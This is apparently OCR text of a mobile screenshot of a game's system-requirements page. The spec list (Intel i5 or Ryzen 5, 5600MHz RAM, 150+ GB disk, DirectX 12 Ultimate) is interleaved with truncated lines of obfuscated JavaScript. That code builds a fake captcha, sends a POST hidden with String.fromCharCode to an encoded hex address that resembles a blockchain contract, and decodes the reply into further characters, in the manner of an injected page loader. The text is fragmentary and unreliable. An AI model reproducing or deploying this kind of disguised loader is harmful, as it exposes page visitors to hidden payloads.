
Last update:
2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
fast
5600MHz+
required
Disk:
150+ GB for
high-res texture
streaming
Graphics:
DirectX 12 Ultimate
required